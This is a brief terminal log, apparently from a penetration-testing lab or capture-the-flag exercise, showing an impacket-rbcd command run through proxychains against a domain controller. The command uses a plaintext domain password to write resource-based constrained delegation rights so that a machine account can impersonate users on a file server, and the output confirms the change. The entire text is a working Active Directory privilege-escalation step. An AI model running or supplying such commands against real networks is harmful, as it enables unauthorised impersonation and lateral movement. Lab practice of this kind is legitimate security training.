 ┌──(root㉿LAPTOP-J84K9RVO)-[/home/starr/phpggc]
└─# proxychains4 impacket-rbcd xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -action write -delegate-to 'FILESERVER$' -delegate-from 'HACK$'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:389  ...  OK
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] HACK$ can now impersonate users on FILESERVER$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     HACK$        (S-1-5-21-3535393121-624993632-895678587-1117)